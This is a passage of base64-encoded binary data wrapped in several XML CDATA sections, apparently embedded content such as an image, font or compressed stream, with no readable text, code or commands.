87yd87eM8zvf5/zN33x/xzfP8zZv83vN93u+47Ld7zZP1zW/77a+43Qu6/uu73tO5zuN17iM77iu
73yt2/e+4zK+2/i+3/e95/u+y/Vu2ztO07ts071O63JP37Ld63Z/87Xc67Zuy7ae4/ht57Rs5/Ku
y7auy3qt83i/y7RO67lu23Wu97fe3zGN7/ou27auy3Vfy3af77Ld47vM87XMl/Jc3vM953ubp3VZ
p+/91nOd13PZ1vMaz2W85nu81/m+znt+r3O6vnNbvvP6zus7x+v61u3czvVatuu8tu8al2uel3t8
52UeL8n1nec4X9863fM0jtu3neO2Ldd8vfM0T8s0vst9j9P9rdu0XPM3zcv8Te823Q==
	]]>
	<![CDATA[
	67q87zle4/fO47eO67dt13SJlvfernld1vW753d+r/Hbxu+cl2m5xnN6t3M5t+/+lm1btmtcv239
zmletne8t/eb7m86v2n8pnvXfdP93d88Ttf83ct2jfd8bcs2ftu4XeM4juN4Lts6buN4r+N4Sedl
G8fxe6dlnJfv0p3jtZzjOM7nvZzjOG7jeC/rso73d7zjN73vt7zjeX/bubzn8o7v+N3f8b3jPL7z
ti7zuMzjOI/zuczjPd7fcY/T+K7nOZ3nOX/LdI7XeY3LOZ3fda7nt1zneN3Lua3vuV3bMp3XeW7b
dm7n+Y3ntV266/ru8zvHaxqX8TzvcxnPcxvP8VzO8x2Xc7zOaVrW87yX87zmZT3PZbyX9xzvcTnX
89y28TqX99zO9R3X5RzPc1zGcz6ndZ2Wa1qv65yndbmmexnX8VqvdTnP69rWbd6Wb53m6/rW6d2F
5ziN3t8xruN2Xde3LeP3fee1Tcu4Tss5rve4rvc1T+O1nN82f+92X/M5X/e6jOv2HTNMRoKIAYNU
0yujkAtJlPL5T7J8apuZaV9IiNnpqNp2Zpo9ljlpktwXZJ4+Se7jmJemTI4oJpMPFixIeV6f5r+m
OFZMdHhRM+LRUUJ+SIZZnnyIHjV6tKChEWH9QMNFDi5oRD6+TI4px8Fh2HqeZ1XrMKy/Dgc5/OP2
UUS1bCuGUa+7m6nccSW5ncNEhEbM9aJnFeye3DY3y79VRzBrjyAMp0t+/6XjNShRDhFWDQoU42lc
JXHQrDDBQw8WJyMkncbVNE9ZORzhjoM9jhbBkdu+HTeHoplpI4ezcttemr1pjlyWJMelGX6iRw0M
KBFEBITQgQkcMXiwlMwwYcV+/GbJkVDvYhqlYndm5FmBAsHu2e24mVTIJL+ppoEhIV9IyDyKumr+
bqoC8pzWlQc/ectIToouBQo4HFX6bqLpNctE8FoJFzIEqJlRoedRWdaeJ3I2+Hm2nFQn2V47HZO7
ooQ+K6ORCc/XYKVsqFAwGT7x9yR44AFGOuWpurLrk48+0t+qWvbV9DbRsaP5LjwC+tzm6a+tXZ4y
KPKp+mndHlXhrqvBsuLC5KQEx605VtGySI+vkD6rux6xLW+etTiK+DwJhnHTnEGw3TbdPEWu+6cq
2tFKTtaSWqWUTqCV/aTpB00/qiqH4U2OKlysFycn/aqK7LiLlWlFiuTS6T4tP6mZl+ILdkBWzNRA
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
	]]>
	<![CDATA[
	TpPBTjfFv11d7/PT0scLyREzVKgggVq0/FnVtuNcryPx9Cnb1lHzZeSJEUvFEFHRrEowYqoVqZHK
nu1SxIATRsxQYWHhuMqv16xEK6GexM9N8/x23adVYVQmk323m1aHYOltVzPto2qobUVum2qaTXov
XKYeKyg6UEpI9Hqm9JEBQ5nmtwTkX4CJJHawtNCkRipUJFYtl+BWFkM009jOo0fS9UDQyqbgt+S6
qBi2w/D1PrOjndmGalyGAw6v55X0fAqGS6yqk6IthrUotlwHattQ67buOvW2oDT9pCiLnkusyopf
EHqWHA79eTBSJR0krZT9VsEsS25jRp6VDz9qVQ+rvqF4ch6ermvXqZuWl+Rdlq/H3aT4dt0cjunG
5SdK4tFrWiaR/lbZsyl2TXC7suWWjuvqWWLPFSU+RgtEksck9vyk5j6KPDnqJJlqmdtx7+fV4YeH
HspVRa16m+TnVVM47bvtPYo5XqkE1FghBA2LDhSWjZNVzetEmmW263TAvPxo0eJfURojrAb48IOH
mZeWUO9+nbltMAi+dtwkyyGXnRmBbqhONSLRKk1ZKSpCx223raRMFGDiCBgmKXbojdzyyC2L2LCP
FFcQK1pckIjgqrpy+qw4iZmYPiKfPEXHIj4O43ETHZdktxSzL72eUZ1UtNybYkgtVXE7c/p/uIzk
oCIS8/GoWnaTYAzqk/LpPSvap6aPmi1ahhGFRHh+RksQDTOxg8aPmJYaJiM1K1PKZ4fpNMqOT/UL
A+V10nH/ZWdSohoVaUXkIcnvTI6sptUh+FFV9xPdryPRcRI+b9l0Xpb4ac7jWHY4O1SoVIAABljx
Wgmta8lew5j+k/8u8e3YPq+MfJR/32HiegH5qLf9pCctgj5q1uSIdl3H4Zh2ncTz+ynqym3WXadk
mcS2sweOG46GAw71KK7su+26P0VNb0taVRLbop0M9r7cNO2RJL2vC6nUqu9Qmtqep4OghyQ9pyk6
T58k6e8jvS4Jv6PglzW/KR79NLcopP+EJPLbF+W61fNGsXyS55HDQbUMJ0lS26Jmuh7JMtPuNH2h
wgLr/VZ+w/JatKY5Ob5e56/oy4ZJ8rlFv6QVZcXuSoZZcpxq29nz0iyDP+/MOiNn40lRGFHIBeR5
2fJIn+dmuXreumkmuv26Y1fd2hAxzaBArtzu05TlOpXjYjH01XPFqgQjxhrZ7Zcto+S3lev/2r4c
N4Ngqq5TQqN7JOHPoztwF8mUHPvp2Z/kKW5vUtzHcObju/j5iS6/gHQXUa+y6VkEd6BxacARRqhw
uU78/AS3sLxm2fO/pi/Y0aHnoyaM53EU7VNSZuTvcAKjcQrB+HhJHZfS1NU0D2rCgLFgOO6S4Rmq
04pRCFbTqnnW0ZQuRQIA0QMHLXhBTUkKCG5TcuuiRYIhgtLRIqJjJQajZHXCYdT9NsHDD5bTSWX0
s3CpVHUNQtNR2/LmSXI4KXt28YKFXHflOvQI4umpq6qnZVFEfspoNIrjGVUoBxYSHigkL6Ifxbdb
RDyfjqNYVdlwTYKfNi3FLn+e/UnG4Kd+Xel1IT0fzXXIdVdCHpc99+VId927cTtpyp4He93Kca/3
yZRGKf6OWlddHMsNp+R02K5LN84Evyf/76NqzG29KJbMdCyWSarak+W7cWgn86SpCL9/WFVFwy0j
nsSna1qkllKIBL8elhXBMAmOYxA8M81f11DrjlgWJ8kzy74UKUp2fQAiivjfWQZDFz6jZNiTovk4
/mp6kl0Qi5rgtkXLr3omyW/YPKtYVhdHl9tMzkZMgSLdtB5NR61Latt7DGtSdLtOR0+9LPFRVLms
BKM/WmAkfU6CX1HrqhtXZhrbde/X7WeJouESzH7YdD9NELv2pxl7n26eHra9zfNGzRSvi1551L4o
nj4Vv/kYzl7ndlzLcfkY6mU4ak8YLp/0N4uWe9Q08fCu3j/RNI0Ktarp0/uG1DSkpv1JftBxtKa5
iY5ZRo/hia+j7LqqZU3qaVpTErvyZvl2nG6WMwjG6lkG9K/itz/LuyTrsuTVM4eKlQ1AIAKxXwRy
VZOdzlGSojGiegE7tXCVXE4g09yq7NcIHztgIFCMGKsHmJUTfhel6l6WLceJISEsu8aR4vJhX3bj
oPR2jEjU4vlbPH5Mt/0V9bQnA4oAAsQLGC8dD7mpim5dRLspVkPtqZ8j62kuT44yGtEkCbtjnRRz
crxJUu28LmTzgmD8geUmhBfFUaqW0pXExvFRTLOsQ4HiZOM+rKjZy/Hltnbb5C/ESZM/UToU7+9r
u07kdM5NiC6G9Qe2nAeH4guCJdh92bPKZW3wY930jxcTGzEUDI/z0bO/LqSeMqSPDCn0YdeR0zG1
jV/beiTdjVuzzOU23jRhwFgvTEhq0wzJrw8rWmTAVqxZHq1qPYYw6KlbZpOiqqZNs2zi+Ul0/S9L
cxNibkLKTUi5CRHBro6yZmejwVAF9InpOUhVPSlagyGIAkUYggLG2zmwiCHFL5+aIvstatWaFFmv
O7WMzDiedm3hdeh9bXFcyTFrlnXzpMUS3TiRwzkpjYjYwWNn3/f7Rq26gl/V+5pY1jdPdNvMrDOS
4x5izHjtPallRav6p+hNjijHxaP48nj6VH3ddaumX3T8ellSWu5kmHLc6n3w97mep3Lbp21Tc016
31DLwp83cjYhZ3Nqmmddb3LU05JnUxVur+xb9L68aopk+F/Tlz2vIH1S+hsltyFXbem0inZDLkqK
18/s6q2qqmeQen5QU6SqJPclue4djmqW4WNJhyEedjJ9LiLHo/T8mOMcdrHY/e7pxA8+WpCopOiY
JbTDcJVcpD4vvv2SWxnk1q6jgwuYHmLQyE805YScmxSx1pm3LN60PlXvUxU5WTYAHPbS3MsS5XS+
FCnMLJtB8P2+9+tMcmyHoI+eLV2fxTHVNnLDOTsayel8G47KdbxZzh/4qytrplm03dp5mJ676DlU
mrTX+SlammNZDHUytCHCKsALFS1KIdBJ5iIYex0MgvJYipwMzTR9HEcrO1pb0dqe3Hf0trx60pC8
dsC4eEwzhJqiFM3JEZTBzx5LNNNCcNyrK5tttPfxI+mSZRQc10uzS7HhcEgxYl0VHK9aBnteyG3/
Vd1JsSfHG/xo8DvN8MuJdMLnJNWEv87UOjs5fk40tK61GLocV2rbnSTfjkO1zS7NFgxZD9xX1ibL
cBNym2TK3+ti2I+hT46utqGZ1nbc6G1lVi4+dfWyJLGrSpZ9NOVRVBZD1ePMLYP1O8uIBErVFR2H
CfkwWw65LH6eKseJHE5Mkqyd/7xxiGVJbNo1y6e2RbmuaF3r0ozJsQYNzA8aN97RjMNQN81Qy/Ip
uqeoTY5tp7XwmQeLmtZHVJskLXooeTXp70+b1iZ5aprZ4cByOzXT/Gl+0vSTrueG02raPYqqpq1Z
Zx8/jymmYPaEv0l4HBW/qToOxa4LalTjJKby8WN7zZrdEovCXmduGah+PzV9m2W52azkGEW/RegY
Rschtp3HcuxkZqbh5sluXatxr3lucSKZ4HepXf/UDLFru2mfdcXhIqN2oYciRNW23TxXt26CZ1Lb
glgVTBHCm6gOlBQTjZtZZoMfiVVHajpD+uAgcbFYoXhV3UuSJK9VeNzkrnYI4uG3j+Eqdj2sS3a0
34VZqF67qZqdbAzptNtnh6HoXWG97nlffBRhfn6l30Fqio9gXo5tx4kbjspxqKahmtaP5cruyUey
3Ta1wyE3my/FJtW6Hm3LbCuzTE/PlFKoxNP/KSp3WqtxUE7IbpK6ab6d15vliGV7cvSIok+Styiq
WTamQFGD4ByGuXmCWJZP17T7So0rte5LEdKlSMF+X46i66bZoJdyV98cRy0Ly3GR+8bHkdQyEMzG
dh2krnQY2uO4n2efpjqKuuDHeh7Lca2ZVtXzfpZv6KUd137eXZojfygWyVPTPOdZI2USqeffJHdR
hD3vDcGYHFE+7xKJQu8Ly2uWz66CFLLL0uQ4UtPKLCPJr0xMxH/nuzRNMhy7aZPcJsHtG4Jip1N2
ODBgrRnU6l9XUxyT3NhHV5frWG77NhsuRYq8FD2omZdjyWX/FO3P0wS/pjluOZlQPqIQy7KUQCYZ
DrGqbpajtombFmqZmHVMDgeF10nym9SuoBTdydIWybbz5nC0SzXcZG4HsnxAMSWSy753E4W/j+W2
cRPCo6kKKUV2tjFkQ2LXHCUiPlhWRHDdHkeV2zgUKezyPCmp5rRNOU7Fo/9QGWmxMr04iVj8nCS/
6VB0OQ43R5sM/zV13fZrhl3xemLRM9O+kE3fwi9MWNywhMUSP1tV7sN0XeZUaum5qW35eZp4etAL
z+OIl6M9iq/nvZ7HoyrZyTIcUJiZ5jnVM9PCzcb1PDxte3b2sPStzp/mqUIlHzRsnKBSPcvup2mH
H1+K9NfNXgd/YKp1tEj6aDp738rhnJsQt+PcrrPDcE9ZOmV5eD7duzue4vaN21dy4djZTG2TyXIe
R1XTSuza4uuot/VRFNS6t1iKm07X4fT0DLLzHEVLMRxyXRRdo2hbT9cVBNkwTLuOJkn3+94Q7N1W
X1U+TfOyvEly7HC6kBSppoFW9Q09PDVLNq237Yym9dqyZMmS5Om+VXl9qt+Qu7og+I6kja51ic6k
2IqhyW07mo5aeCdJj1nuaJl+Hft5LLd93Fb0yimafuX6h3XtEk21jcw63mbjbTZ2SeImmm7cTY7/
uv5qqpplVAyP4FcWQ9sUkeBhgyW1MskyiGXj0Vy9j8wyLmTj4ZDCddMkv2+fKByGIr2/0nuUrY/m
PFbn9YztOE+BTB9fNPKUfvy/1xhH2zgUPamKi2QmABxajjvZcx4nIiubnkdSBUX3VPdZF/mlu/ZH
Ef3UNw8Xlh9YzMAQiZVk+mTXL8/veWuYPOPS9N9Xdd+rusbHkN0669ZxP5BG25/mRT5plvEWkhaX
ERXWKBWyeVUvwuH6HM88plGhkelDKukeU437qnuT5ut96caFG84Xwkm3TuRk24azkqdKlHKVyIyY
xKhQMRdsBUR6zbjxYwgjmECFWKu/tHJqoeZb5L47ScJdV2aamG2kxp1bt3Kebp6jtu3hGIdjFUgU
I1H5Sy1ULKWGJsaui/SdRAqxWCcRUN2XYntl53IIfiEpRnBr8ulB77unqW2eMJnaMW86wWIxlN8z
8nk/pmXFtVKJQqRPyLTrf273Hv3XYdlWVR+GVTwvomkX/N7Pm8OQHkUW9FCPSz8vVtVQKMSiRQ0P
HThQVFpKqNX/MbktjZ4tTud4HPt0PMLt2Uzf0aRPFfXAL+uooaeraJ+mLxiqHoeboumW7/elXVgt
z5M0U/Ic7f3J/9QuPKPujbo32s7kmaerTaLn5nEhmxYE93WtzfMVRZgcYfRkT7OWXRcyMTAkJSOj
0UnX5ZR9S7QdS7MDXQ+0R/FGU9yNXyxXixUxijCiAB7wwAiCAAQhZEAEKDBABCrwAA==
	]]>
	<![CDATA[
	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
